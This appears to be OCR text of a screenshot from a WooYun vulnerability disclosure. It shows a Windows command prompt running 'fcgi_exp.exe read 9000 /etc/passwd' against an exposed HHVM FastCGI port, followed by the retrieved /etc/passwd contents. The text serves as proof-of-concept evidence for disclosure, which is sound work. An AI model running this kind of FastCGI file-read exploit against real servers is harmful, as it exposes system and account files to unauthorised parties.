 管理员: C:\windows\system32\cmd.exe
H:\Hack\fcgi_exp>fcgi_exp.exe read 9000 /etc/passwd
X-Powered-By: HHVM/3.10.1
Content-Type: text/html
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
apple:x:33:33::/home/apple:/bin/bash
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
www.wooyun.org